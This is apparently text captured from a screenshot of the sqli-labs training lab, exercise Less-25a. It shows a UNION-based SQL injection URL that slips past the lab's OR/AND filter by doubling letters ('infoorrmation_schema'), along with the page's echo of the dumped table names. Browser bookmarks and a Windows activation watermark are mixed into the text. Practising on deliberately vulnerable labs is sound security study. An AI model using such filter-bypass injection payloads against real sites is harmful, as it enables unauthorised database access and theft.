 Less-25a Trick with OR & AND Bl
192.168.31.126:8080/sqli-labs/Less-25a/?id=-2 union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='secu...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--
激活 Windows
转到“设置”以激活 Windows。